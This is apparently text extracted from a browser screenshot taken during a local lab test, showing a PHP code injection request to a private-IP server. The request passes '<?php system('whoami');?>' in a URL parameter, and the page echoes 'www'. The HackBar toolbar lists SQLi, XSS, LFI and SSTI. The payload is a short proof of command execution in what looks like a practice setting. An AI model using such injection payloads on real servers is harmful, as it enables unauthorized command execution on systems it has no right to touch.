 192.168.81.131/?info=<?php s
不安全 http://192.168.81.131/?info=<?php%20system(%27whoami%27);?>
4
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
string '&lt;?php system('whoami');?&gt;' (length=31)
string 'www
' (length=4)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?info=<?php system('whoami');?>
Enable POST ADD HEADER